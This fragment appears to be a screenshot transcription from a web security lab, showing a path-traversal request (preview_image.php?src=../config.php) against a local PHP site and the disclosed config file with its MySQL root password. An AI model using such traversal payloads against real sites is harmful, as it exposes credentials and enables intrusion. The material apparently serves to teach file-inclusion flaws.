 localhost:8090/preview_image.php?src=05022022101408zevent-2021-dates.jpg
localhost:8090/preview_image.php?src=../config.php
preview_image.p...=../config.php ×
1 <?php
2 /* Database credentials. Assuming you are running MySQL
3 server with default setting (user 'root' with no password) */
4 ini_set('display_errors','Off');
5 session_start();
6 $servername = "mariadb";
7 $username = "root";
8 $password = "Uoc1234U";
9 $db_name = "ISEN_NEWS";
10
11 // Create connection
12 $con = mysqli_connect($servername, $username, $password, $db_name);
13
14 ?>